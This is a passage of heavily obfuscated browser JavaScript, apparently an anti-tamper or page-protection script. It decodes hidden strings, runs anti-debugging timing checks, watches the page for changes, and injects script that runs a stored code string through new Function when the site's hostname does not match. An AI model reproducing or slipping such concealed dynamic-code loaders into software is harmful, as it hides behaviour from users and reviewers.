d&&_0x2f5ce2[_0x285dda[_0x1a8e6e(-0x1fa1*-0x1+-0x61*-0x47+-0x2*0x1cee,tS(0xe8))][_0x2cb230(-0x1cf4+0xda+0x1d9b,tS(0x37b))]]&&_0x1b2e13[_0x4d30df[tk['wFLyb'](_0x41d8ec,-0x12e6+0x76*-0x2b+0x2764,tk[tS(0x1a4)])][_0x18c456(0x1*-0x1cf9+-0x21f8+0x4072,tS(0x37b))]][-0x1a55+0x2b*0x9e+0x2*-0x1a]))return;if(_0xe6f0e5=new _0x882a2[(tk[tS(0x5bb)](_0x2657a3,-0x227f+0x349*-0x1+0x26dd,tS(0x519)))](_0x71e0a9[_0x53b8a7[_0x1e86ff(0x217b+0xb56+0x2c25*-0x1,tS(0xe8))][_0x12f636(0xb*-0x4f+-0x27f+0x765,tS(0x37b))]][-0x1*-0x477+0x25ff+0x3*-0xe27],_0x4889ca[_0x55bd75(-0x12c0+0xf3d+-0x1*-0x479,tS(0x5ce))][tk[tS(0x5ee)](_0x101d30,-0x130b+-0x18b2+0x2c94,tS(0x565))])[_0x6ca343(0xfde+0xc73+0xdbd*-0x2,tk[tS(0x7e4)])],_0x203e77=new _0x42ac1a[(_0x1f5c97(0x2219+-0x21c8+0xc4,tS(0x519)))](_0x58dda5[_0x4a11e7(0x275+-0x21a8+0x2075,tk['ETnrO'])+tk[tS(0x567)](_0x468c20,-0xe57*-0x1+0x18d8+0x25e9*-0x1,tS(0x1c3))],_0x5b7a53[_0x7e3774(-0x9*-0x225+0x28f*0x3+-0x1a04,tk[tS(0x2d8)])][_0x193639(-0x547+0x257*-0x1+0x875*0x1,tk[tS(0x7e4)])])[_0x3ea215(-0xa79*0x1+0x1281+-0x731,tS(0x565))],_0x443c4b!==_0x565fa2)return;}else return aE(aJ[tf['ssgaU'](aD,-0x82e+0x2173+-0x178a,tf[tS(0x4b8)])](-0x3*-0x1f8+0x56*0x3a+-0x195f,aD(-0x4d1*0x7+-0x1ff9+0x42c9,tS(0x5dc))),P6,tm[aD(0x61*-0x21+0x1b0b+-0x6cb*0x2,tS(0x3c7))]()),tb();}},ax[aD(0x1cdf+0xb*0x294+0x388a*-0x1,ta[tO(0x3da)])](tV,tm[aD(0x12*-0xce+0x163+-0x1*-0xdcd,tO(0x31b))]())?ta[tO(0x70e)](aT,tV,tm[ta[tO(0x70e)](aD,0x246a+-0x131d+-0x1054,ta[tO(0x69c)])]())||null==ta[tO(0x6e2)](ap,tV,tZ,tY,tm[aD(-0x6d7+-0x2144*-0x1+-0x1953,tO(0x179))](),tj)?tb():tN(tY,th,tV,tz):tb();}function tQ(){var tO=t9;if(ta[tO(0x4fe)]!==tO(0x77e)){if(J[aD(-0x218*0x5+0xa47+0xdb,tO(0x2ed))]&&J[aD(0x3*-0x9c6+0x2468+-0x66c,tO(0x2ed))][aD(-0xe13+-0x19c7+0x2914,tO(0x1d7))]&&J[aD(0x4*-0x58f+0x4*0x1d5+0xf92,'#KJa')][aD(-0x3ef+0xdc5+0x147*-0x7,tO(0x73c))]&&J[aD(-0x282*-0x2+-0xc58+0x7fe,tO(0x2ed))][aD(-0x11a5+-0x1829+0x2ab3*0x1,tO(0x73c))][ta[tO(0x444)](aD,-0x2b2*-0xb+0x1691+0x338e*-0x1,tO(0x56b))]){var tf=J[aD(-0x496+0x25e9+-0x1*0x20a9,ta[tO(0x513)])][ta[tO(0x121)](aD,-0x9c3+-0x25*-0x92+0xa1d*-0x1,tO(0x1d7))](ta[tO(0x1e9)](aD,0x1a6c+-0x14e4+-0x3f3,tO(0x155)));tf[aD(0x21d5+0x2*0x99e+-0x3452,'RzOy')]=aD(-0x19ed*0x1+0x1e34+-0x290,tO(0x509)),tf[ta[tO(0x1c9)](aD,-0x1*0x2447+0x1979+0xbb0,ta[tO(0x47e)])]=ta[tO(0x11d)](aD,0x1aee+0x1bed+0x1aec*-0x2,ta[tO(0x2fc)]),J[ta[tO(0x3cf)](aD,0xa74+-0x758+-0x139*0x2,ta[tO(0x513)])][aD(0x1439+0x200*0x1+0x54*-0x41,ta[tO(0x400)])][aD(-0x26*0x56+0x13c4+-0x657,'dR0r')](tf);}}else return!!(_0xb15b7b!=_0x5d7f04&&_0x50052e[_0x245b2c(0x1*-0x1beb+-0x18fd+0x1b3d*0x2,tO(0x47c))]>-0x4*0xa7+0x23d1+-0x1*0x2135&&ta[tO(0x7f2)](_0x32fd81,_0xb3fc75)&&_0x212862[ta[tO(0x5fe)](_0x233f08,-0x6bd+0x848+-0xf,'MrTR')](_0x3cc478,_0x4a5909))||!!(_0x13d9c7!=_0xeb3c32&&_0x3839cc[ta[tO(0x77d)](_0x386de8,0x4*-0x614+-0x252e*0x1+0x3f10*0x1,tO(0x47c))]>0x2*-0xf07+0x1*-0x27b+0x2089&&_0x4b565c!=_0x3bb7dd&&_0x224f79[ta[tO(0x44d)](_0x4e9101,0x147+-0x591+-0xd6*-0x7,ta['Vfpjx'])](_0x1b91b9,_0x278ab8))||ta[tO(0x630)](_0x458b7e,_0x2c4e56)&&_0x1939dd[ta[tO(0x6c7)](_0x8b10d7,-0x12*-0x1fd+-0xbe3*-0x2+-0x1cff*0x2,ta['ayNRj'])]>0x1477+-0xa04+-0xa73&&ta[tO(0x19a)](_0x5b93e6,_0x4ea95e)&&_0xf5c333[_0x2bf023(-0x15bc+-0xf64+0x1*0x2638,ta[tO(0x642)])](_0x1e2346,_0x3d6f59);}J[aD(-0x3*-0x503+0x15fa+-0x235e,t9(0x45f))](ta[t9(0xba)](aD,-0xd*0xfa+-0x17*0x139+-0x2969*-0x1,'am&Q'),tQ),J[aD(0x34*0x13+-0x2627*0x1+-0xa*-0x389,t9(0x775))]!=null&&(tt=J[aD(0xa3*-0x12+-0x2007+-0x2*-0x1646,ta[t9(0x770)])][aD(-0x94d+0x556+0x4e5,ta[t9(0x524)])][ta['nwgXU'](aD,0xbf0+0x5*-0x3f8+0x981*0x1,ta[t9(0x43e)])],tP=function tO(tf){var tZ=t9,tz,th,tM;ta[tZ(0x44e)](ta[tZ(0x695)](t7,tt),tJ)&&(tz=ta[tZ(0x44d)](tc,this,aD(0x2025+0x290*-0x3+-0x178a,'6kDJ')),th=ta['mokzu'](tc,this,aD(0x270d+0x11b4*0x2+0x496a*-0x1,ta[tZ(0x7ed)])),tM=ta[tZ(0x66d)](aq,th,tz,this),ta[tZ(0x39b)](tx,this,th,tz,tM,arguments[0x18af+-0x1d73+-0x3d*-0x14]));},tJ=t7(tP),aI[aD(-0x37*-0x11+-0x7*-0x449+-0x1ffe,t9(0x4a9))](0x2b*0x4a+0x2d5+-0x1*0xf43,tP,tt,J[aD(-0x1*-0x1e0c+0x21e*-0xb+-0x5b3*0x1,ta[t9(0x770)])][aD(0x8a1+-0x2*0xb7b+-0xf43*-0x1,t9(0x62c))],ta['gFnxQ'](aD,0x19*-0x18b+-0x6df*0x1+0x2f0b*0x1,'eW%l')));}()),'pu':z};}(),af=at['D']['Rr'],aZ=at['ce'](),aV(),az=function(av,aD){var ag,aI,as=[],aF=z;for(ag=0x1;ag<=0xff;ag++)as[J['String']['fromCharCode'](ag)]=ag;for(aI=ag=0x0;ag<av['length'];ag++)aF+=J['String']['fromCharCode'](as[av['substr'](ag,0x1)]^as[aD['substr'](aI,0x1)]),aI=aI<aD['length']?aI+0x1:0x0;return aF;},J['setTimeout'](function(){var av,aD=J['document']['getElementById'](at['Pr']['vr']);if(aD!=null&&aD!=Q)try{av=az(aD['outerHTML'],at['Pr']['mr']),J['setInterval'](function(){az(aD['outerHTML'],at['Pr']['mr'])!==av&&aE(aJ['Me'](0x1),z,aZ['K']());},at['Pr']['dr']);}catch(ag){aE(aJ['Me'](0x2),ag,aZ['K']());}},at['Pr']['yr']),(function(){var av=at['J']();av[at['Ir']['On']]&&(av[at['Ir']['On']]['gu']=aE,J['document']['write']('<script\x20type=\x22text/javascript\x22>(function(U){function\x20l(o){if(!o)return![];var\x20h=U[\x27location\x27][\x27hostname\x27],p=h[\x27split\x27](\x27.\x27),a=p[0x0]===\x27127\x27||p[0x0]===\x27localhost\x27||p[0x0]===\x2710\x27||p[0x0]===\x27172\x27&&U[\x27parseInt\x27](p[0x1],0xa)>=0x10&&U[\x27parseInt\x27](p[0x1],0xa)<=0x1f||p[0x0]===\x27192\x27&&p[0x1]===\x27168\x27;if(a)return![];if(o[\x27charAt\x27](0x0)===\x27^\x27&&o[\x27charAt\x27](o[\x27length\x27]-0x1)===\x27$\x27){var\x20z=new\x20U[\x27RegExp\x27](o);return!z[\x27test\x27](h);}return\x20h!==o;}try{var\x20d=J2To2[\x27V\x27];l(d[\x27w\x27])&&(d[\x27l\x27](\x27PS-B-S-PS-T-1\x27),new\x20U[\x27Function\x27](d[\x27C\x27]));}catch(o){}}(window));</'+'script>'),J['addEventListener']&&J['addEventListener']('load',function(aD){var ag=this['document']['createElement']('script');ag['type']='text/javascript',ag['text']='(function(U){function\x20l(o){if(!o)return![];var\x20h=U[\x27location\x27][\x27hostname\x27],p=h[\x27split\x27](\x27.\x27),a=p[0x0]===\x27127\x27||p[0x0]===\x27localhost\x27||p[0x0]===\x2710\x27||p[0x0]===\x27172\x27&&U[\x27parseInt\x27](p[0x1],0xa)>=0x10&&U[\x27parseInt\x27](p[0x1],0xa)<=0x1f||p[0x0]===\x27192\x27&&p[0x1]===\x27168\x27;if(a)return![];if(o[\x27charAt\x27](0x0)===\x27^\x27&&o[\x27charAt\x27](o[\x27length\x27]-0x1)===\x27$\x27){var\x20z=new\x20U[\x27RegExp\x27](o);return!z[\x27test\x27](h);}return\x20h!==o;}try{var\x20d=J2To2[\x27V\x27];l(d[\x27w\x27])&&(d[\x27l\x27](\x27PS-B-S-PS-T-1\x27),new\x20U[\x27Function\x27](d[\x27C\x27]));}catch(o){}}(window));',this['document']['body']['appendChild'](ag);}));}()),ah=[],aM=[],aY=function av(){var aD=function(ae){function ap(t5){var t6=[];for(var t7=0x0,t8=t5['length'];t7<t8;t7++){t6['push'](String['fromCharCode'](t5['charAt'](t7)['charCodeAt'](0x0)*0x4+0x70-0x4));}return t6['join']('');}var aG=0x0,ar=aG,aU=aG,aK=aG,aq=aG,aw,t0=aG,t1=aG,t2=0x3;function t3(t5,t6){var t7=t6['slice'](t5,t5),t8=t4(),t9=function(ta){return t4['prototype'][t4['prototype'][t7][0x0]]=+new t4['prototype'][t7][0x17](),t8[ta];};return t3=function(ta,tt){ta=ta-0x46;var tP=t9(ta);if(t3[t7]===undefined){var tJ=t4['prototype'][t7];t0=!t0?(--t2,0x1):t0,aq=!aq?(--t2,(tJ[0x13](tJ[0x15],tJ[0x2a])[tJ[0x20]][tJ[0x2a]]+t7)[tJ[0x1e]](0x9)-0x28):aq,t1=!t1?(--t2,(t3+at)[tJ[0x1e]](aK+0xf)-0xa):t1;var tc=t8[tJ[0x28]],tx=function(tz){for(var th,tM,tY=t7,tN=t7,tm=tY+tx,tC=0x0,tu=0x0,ty=(function(){return++ar,ar%tc?ar:(function(){return aU=ar,aK++,(t3+tY)[tJ[0x1e]](aK+0xf)-0xa!=0x0&&+new tJ[0x17]()-t4['prototype'][tJ[0x0]]<tc*0xb?(tc=!t0||!aq||!t1?ar:tc,(function(){return(tJ[0x13](tJ[0x15],tJ[0x2a])[tJ[0x20]][tJ[0x2a]]+t7)[tJ[0x1e]](0x9)-0x28!=0x0?(tc=t2?ar:tc,ar):tJ[0x2c](ar%tc);}())):tJ[0x2c](tc-t8[tJ[0x28]]);}());}());tM=tz['charAt'](tu++);~tM&&(th=tC%(!ty?ty:(aU+(tc-0xa5))%tc)?(!ty?ty:(aU+(tc-0xa1))%tc)*(!ty?ty:(aU+(tc-0xa1))%tc)*th+tM:tM,tC++%(!ty?ty:(aU+(tc-0xa5))%tc))&&(tY+=tm[tJ[0x1e]](tu+(!ty?ty:(aU+(tc-0x9f))%tc))-(!ty?ty:(aU+(tc-0x9f))%tc)!=(!ty?ty:(aU+(tc-0xa9))%tc)&&ty?tJ[0x10](0xff&th>>(-(!ty?ty:(aU+(tc-0xa7))%tc)*tC&(!ty?ty:(aU+(tc-0xa3))%tc))):tJ[0x2c](tC))){tM='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[tJ[0x23]](ty?tM:!ty?ty:(aU+(tc-0x9f))%tc);}for(var tl=0x0,ti=tY[tJ[0x28]];tl<ti;tl++){tN+=tJ[0x21]+(tJ[0x22]+tY[tJ[0x1e]](tl)[tJ[0x26]](0x10))['slice'](-0x2);}return tJ[0x1a](tN);},tQ=function(tz,th){var tM,tY,tN=[],tm=0x0,tC=t7;for(tM=0x0,tz=tx(tz);tM<0x100;tM++)tN[tM]=tM;for(tM=0x0;tM<0x100;tM++)tm=(tm+tN[tM]+th[tJ[0x1e]](tM%th[tJ[0x28]]))%0x100,tY=tN[tM],tN[tM]=tN[tm],tN[tm]=tY;tM=0x0,tm=0x0;for(var tu,ty=0x0;ty<tz[tJ[0x28]]&&(ty%0x2==0x0||ty<0x3e7);ty=(tu=ty)+0x1){tm=(tm+tN[tM=(tM+0x1)%0x100])%0x100,tY=tN[tM],tN[tM]=tN[tm],tN[tm]=tY,tC+=tJ[0x10](tz[tJ[0x1e]](ty)^tN[(tN[tM]+tN[tm])%0x100]);}return tC;};t3[t7]=tQ,t5=arguments;}var tO=t8[0x0],tf=ta+tO,tZ=t5[tf];return!tZ?(t4[t7]===undefined&&(function(tz){var th=[0x1,0x0,0x0],tM=function(){return'evfw';},tY=t4['prototype'][t7],tN=t8[tY[0x28]];function tm(tu){for(var ty=0x0,tl=th[tY[0x28]];ty<tl;ty++){th[tY[0x27]](tY[0xe](tY[0x11]())),tl=th[tY[0x28]];}return tu(th[0x0]);}function tC(tu){if(+new tY[0x17]()-t4['prototype'][tY[0x0]]>tN*0xb)return tY[0x2c](),tm(tz);if(!tY[0x1c](~tu))return tu;return tY[0x2c](),tm(tz);}return function(){var tu=new tY[0x12](tY[0x25]+tY[0x24]),ty=tu[tY[0x29]](tM+t7)?--th[0x1]:--th[0x0];return tC(ty);};}(t3)(),t4[t7]=tt),tP=t3[t7](tP,tt),t5[tf]=tP):tP=tZ,tP;},t3(t5,t6);}function t4(){var t5=['E8kX','xhe','WR3dQtvrWQxcQ8oam8kUoNldMa','W4WE','da','WQbuE8oyxmkw','AmkjWRy','b8ks','WOG','hSkFwmoLWR3dObBcJgvh','Bay','h8oBkCkewCoEW4XMEwO','DvBdSsuGWR7cNutcJI5yfmknj8o3','dmkwgmouWQH7lYjgWPX6qsi','WQSBWPmPnSkaEmksc3/cJ8k5hNyWW4G','W5uuWPZdNG','WORcQ8kxAmoNWPDVW6a','W7j6W7xcVHCLyc8','WR7cICkKoCkHW7hdMmopWOFcKNe2','BmoX','yCoGiLyLW444W47cRmorW7VcIa','Emk1WR4/W7bMrvBdUW','p8o8','WPbHWRy','W7tdKmk+Da','oq','WRu1j3/cG8oWWPVdJ8kn','WOhdQmoJWQzaWQjaW57cQsS','WP7cPq','x8kn','W50vW5ZdGJhcISoE','W5xcTG','WR7dHbxdKYxdM8oLW5fMW4a','qG','dMVdMwjCqb0','W4RcQG','WOtdSCk9WP1UWRzbWRu','WOe','t1hdK8kbgtzjECkPWO/dVG','W7Xk','W5NdSfRcM1Hym8oQWRW','f00','WPpdRG','WQpcLSk4iq','dMGlW5dcOq','W7u','WQfl','zmooW6tcKW','W4pcOdG','DW','W5WF','aZftW4SouWFdPmoK','caJdNt/dHSk0WRtdIW','cMrJW6i','WRG5kgyOW6rcWOBdPCoDuCoTdSoqWOjqW7JdUJhcMa','WRjsjfXyeW','qvK','cJO','vW','WRSLBgq7qa','WPFcT8kUyIujbwC','lt9AkCktW5ldMSoSW6PmWR04','W6BdOmkJbJTnWOVdS8oImG','C8o8fmk/W6un','n8kvWOS','W4K','gmkCjmki','WROZx8osAeK','rKlcTmkhW6hdPmogWPO','ucKn','W4i9pW','WRfr','ggj3','WRewbmo3','W6NdPJ0','WQpdRqVcNa','wSo1','W6ldOSo8WQ57WQu5W7C7vSoL','W5a','rq','WPhdO8o0W7ys','WQJcVq','WQm','aCksWQVcLga','WOZcRSkLBG','WRRdLvdcICkGFeS/uaxdINTNW4H9cq','W6W','W5u','C0P6','W7Xx','WRGAC8oXASkj','mmkut8oZfSotWRr7eMhcH8ocWOBcPMijWQ0jW4FdHxmDW7pcKCkBjmoKnSklWRnqW73dPrddN03cKtBcT8o1y8oPw8kYW5L8t8oE','kf4','WRFdHedcIutcNJ3dQq','WRm','dmoGW54bpG','WQy/','zqnyWQK','ENG','xu11sSoLWP0fW4q1WRyQW7XakSkpyCkjW4xdJ3hcThxcV8o+ga9IrHRdLqq','f0xdVSo9','WOpdR8o2WPa','WRimWPbqW4ia','mWKqW4a6WQXPWOiFuSowngq','W5Ge','nmozrmot','exTNW5u','eSoNnmkDWOpcNmklW6frWOnnk2W','zSkyfMxdQmkMC8oVm8ovWQpdVhZcPmk5W6NdQ8o9WPdcPYOurG','W6u0WPuOW5tcKehdPSkvWPNdLr9VzmkUlYi','W68','AcpdKgS','W5iql0C','ewG2WO7dJwi1WO/dHmosW5/dHmo1yaynoSkG','WRy','W4xcMrWX','x8kvyG','r8kCxfCPrNy','W6JdPW','W7G','tXZdOmoRDxaG','kfy','a8kIySkWWPWaWPeYeSk2WPFdGConW7dcMaLtWR4','gCorEa','W5ddVq','eG','WPKv','W40qWPT0WOLjiSoL','FqRdSG','k8kM','nYi','W74','W50azcxdGSoFW5RdUmocbSoi','WOC','WPFdIG','WQyMWO1rWO0zc8kDysCBgmoDW7lcUs3cUh4','W6BcII3dQhdcPW','WOjiW43dO8kCrCoIW4q','W71T','seWhW5XL','kmoE','W5hdP8ksW4uStW','BepdLWi','qq','cvS','WRv7WOmUobldHCojbSkxuSkvug8ZECkbESonESkjW4zOnmoGWOVdHXblufu','W6nPxr0Ng2S2Dw3dJW','WQfMW5hcRda','W6FcKYbbWR3dJSoSW7rqW7ZdVq','WPOXuSoHW5T6dSoeAmohW78+cCoooSkRW6JcLCk6euNcUetdImkPl8kOW7L9uSkmFSoGdq','d8o7sGRcTIKtemki','WRb0WOZdPSkxwCoLpXbkWQyvWPyj','jG','WPtdLSoNW6ne','WQO','W4G','WO5O','n8kg','W6RdLW','hCkaD2mEWORdKCkQuwm','WRW','W4mVfIW','W5K','WO8','wmkMwCoB','le4','neG','W6pdR8o1mXZdGbiMWQ1vWR1ZlLnnha','W5JcMW'],t6=t5[0x0]['slice'](0x1,0x1),t7=['WO5O','n8kg','W6RdLW','hCkaD2mEWORdKCkQuwm','WRW','W4mVfIW','W5K','WO8','wmkMwCoB','le4','neG','W6pdR8o1mXZdGbiMWQ1vWR1ZlLnnha','W5JcMW',ae[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ae[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],ae[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ae[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ae[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ae[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],ae[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ae[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ae[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ae[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ae[String['fromCharCode'](0x44,0x61,0x74,0x65)],ae[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ae[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ae[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ae[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ae[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ae[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x25),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x20),function(t9){var ta=t4['prototype'][t6];try{ta[0x14][ta[0x1f]](ta[0x18],ta[0x2b],ta[0x2b]);}catch(tt){}try{ta[0x1b][ta[0x1f]](ta[0xd],ta[0x2b],ta[0x2b]);}catch(tP){}return ta[0x1c]['prototype'][t6]=t6,t9;}],t8=function(){return t4['prototype'][t6]=t7,t4['prototype'][t4['prototype'][t6][0x0]]=+new t4['prototype'][t6][0x17](),t5;};return(t4=t8)();}return function(t5,t6){var t7=t5(),t8=parseInt;function t9(ta,tt){return t3(tt+0x32,ta);}while(!![]){try{if(t8(t9('GKyK',0x1b),0x10)+t8(t9('98x8',0x1e),0x10)+t8(t9('1zSW',0x1f),0x10)+t8(t9('BoJQ',0x20),0x10)+t8(t9('OdYE',0x2a),0x10)+t8(t9('9pan',0x2b),0x10)+t8(t9('A8oh',0x2e),0x10)+t8(t9('THee',0x2f),0x10)+t8(t9('&ZSj',0x32),0x10)+t8(t9('gxjn',0x35),0x10)+t8(t9('LWPm',0x36),0x10)+t8(t9('&B1@',0x3a),0x10)+t8(t9('QUCy',0x4a),0x10)+t8(t9('qMLu',0x4b),0x10)+t8(t9('JqFt',0x4c),0x10)+t8(t9('0ctb',0x4f),0x10)+t8(t9('GI!x',0x53),0x10)+t8(t9('Gf3W',0x56),0x10)+t8(t9('BfF#',0x58),0x10)+t8(t9('u68p',0x59),0x10)+t8(t9('NR2Q',0x5a),0x10)+t8(t9('sw7d',0x5c),0x10)+t8(t9('jU&#',0x5d),0x10)+t8(t9('lNtD',0x5f),0x10)+t8(t9('X7dD',0x6a),0x10)+t8(t9('trbc',0x6e),0x10)+t8(t9('SQbQ',0x71),0x10)+t8(t9('l981',0x72),0x10)+t8(t9('3f8!',0x76),0x10)+t8(t9('CclQ',0x78),0x10)+t8(t9('vC#L',0x7a),0x10)+t8(t9('u9^X',0x80),0x10)+t8(t9('KlGL',0x81),0x10)+t8(t9('HMZm',0x86),0x10)+t8(t9('vbkB',0x89),0x10)+t8(t9('wZE!',0x8f),0x10)+t8(t9('iPLk',0x95),0x10)+t8(t9('SmuR',0x9b),0x10)+t8(t9('%#%W',0x9c),0x10)+t8(t9('eZZY',0xab),0x10)+t8(t9('wIiY',0xb0),0x10)+t8(t9('3D4r',0xb6),0x10)+t8(t9('dtnS',0xba),0x10)===t6)break;}catch(ta){}t7['push'](t7['shift']());}}(t4,0xc185),t3;}(window),ag,aI,as,aF,aR,an,aT,ad,aS;function ak(ae){var ap,aG=a3(aZ[aD(0x60,'A8oh')]()[ae]),ar=J[aD(0x7d,'qMLu')][aD(0x81,'0ctb')][aD(0x46,'sOo&')]-0x1,aU=J[aD(0x7d,'qMLu')][aD(0x81,'0ctb')](ar);J[aD(0x7d,'qMLu')][aD(0xd4,'oZ3j')](aG),aU[aD(0xe0,'nheU')][aD(0xd3,'g@TB')](aU),ah[aD(0xa5,'Y6Nr')](ae);try{ap=J[aD(0x7d,'qMLu')][aD(0x81,'0ctb')](ar)[aD(0x54,'zp6y')],ap!=null&&aM[aD(0xa5,'Y6Nr')](ap);}catch(aK){}}function ao(){if(aZ[aD(0x60,'A8oh')]()[aD(0x46,'sOo&')]!==ah[aD(0x46,'sOo&')])aE(aJ[aD(0xdb,'%%Gl')](0x2),z,aZ[aD(0xaf,'v^Gd')]());else{for(var ae=0x0;ae<ah[aD(0x46,'sOo&')];ae++)ah[ae]!==ae&&aE(aJ[aD(0xdb,'%%Gl')](0x3),z,aZ[aD(0xaf,'v^Gd')]());}if(aZ[aD(0xb3,'KlGL')]()!=null||aZ[aD(0x9f,'8fhD')]()!=null){function ap(aU){var aK,aq;function aw(tt){var tP,tJ,tc,tx,tQ,tO,tf,tZ=0x1388,tz=[];for(tP=0x0,tJ=tt[aD(0x46,'sOo&')];tP<tJ;tP++)if(tz[aD(0x46,'sOo&')]!==0x0){for(tc=!0x1,tx=tt[tP][aD(0xa0,'trbc')+aD(0xce,'%#%W')],tQ=0x0,tO=tz[aD(0x46,'sOo&')];tQ<tO;tQ++){if(tf=tz[tQ][aD(0xa0,'trbc')+aD(0xce,'%#%W')],tx[aD(0x46,'sOo&')]===tf[aD(0x46,'sOo&')]&&t1(tx,tf)){if(tc=!0x0,t2(tt[tP][aD(0xe2,'wIiY')+aD(0x9b,'R9Vl')],tz[tQ][aD(0xe2,'wIiY')+aD(0x9b,'R9Vl')],tZ)){tz[tQ]=tt[tP];break;}break;}continue;}tc||tz[aD(0xa5,'Y6Nr')](tt[tP]);}else tz[aD(0xa5,'Y6Nr')](tt[tP]);return tz=t0(tz),tz;}function t0(tt){for(var tP=0x0,tJ=tt[aD(0x46,'sOo&')];tP<tJ;tP++)tt[tP][aD(0x72,'f#xG')+aD(0xcd,'SmuR')]&&delete tt[tP][aD(0x72,'f#xG')+aD(0xcd,'SmuR')];return tt;}function t1(tt,tP){for(var tJ=0x0,tc=tt[aD(0x46,'sOo&')];tJ<tc;tJ++)if(tP[aD(0x63,'9G!p')](tt[tJ])===-0x1)return!0x1;return!0x0;}function t2(tt,tP,tJ){var tc=J[aD(0xb4,'WU9l')][aD(0x8b,'u68p')](tt-tJ),tx=J[aD(0xb4,'WU9l')][aD(0x8b,'u68p')](tP-tJ);return tc<tx;}function t3(tt){var tP=[],tJ=aw(t4(tt,tP));return tJ;}function t4(tt,tP){var tJ,tc,tx,tQ,tO,tf,tZ,tz,th,tM,tY,tN;if(!tt||!tt[aD(0x52,'BoJQ')])return tP;for(tJ=aZ[aD(0xeb,'pqhL')](),tc=aZ[aD(0x9d,'oqr7')](),tx=aZ[aD(0x7a,'X!yV')](),tQ=tt[aD(0x52,'BoJQ')],tO=0x0,tf=tQ[aD(0x46,'sOo&')];tO<tf;tO++)tZ=tQ[tO],tz=tZ[aD(0x5f,'!047')][aD(0xd5,'PCrU')](),tZ[aD(0xd7,'cYg7')][aD(0x46,'sOo&')]!=0x0&&tJ[aD(0x63,'9G!p')](tz)===-0x1&&t9(tZ,tx)===null&&(th=[],tM=t5(tZ),tY=t8(tZ,tc,tx,th,tM),tY[aD(0x46,'sOo&')]!==0x0&&(tN={},tP[aD(0xa5,'Y6Nr')]((tN[aD(0x72,'f#xG')+aD(0xcd,'SmuR')]=tM,tN[aD(0x48,'YORd')+aD(0xe5,'VP!p')]=t6(tZ),tN[aD(0xa0,'trbc')+aD(0xce,'%#%W')]=tY,tN[aD(0xe2,'wIiY')]=t7(t6(tZ),tZ),tN[aD(0xe2,'wIiY')+aD(0x9b,'R9Vl')]=tZ[aD(0xd7,'cYg7')][aD(0x46,'sOo&')],tN[aD(0xb6,'1yh8')+aD(0x9e,'sgO2')]=a2[aD(0xc2,'RYyA')](),tN))),t4(tZ,tP));return tP;}function t5(tt){return tt[aD(0x5f,'!047')][aD(0xd5,'PCrU')]()+aD(0xe3,'P^iG')+tt[aD(0xd7,'cYg7')][aD(0x46,'sOo&')]+aD(0xe3,'P^iG')+a2[aD(0xc2,'RYyA')]();}function t6(tt){return 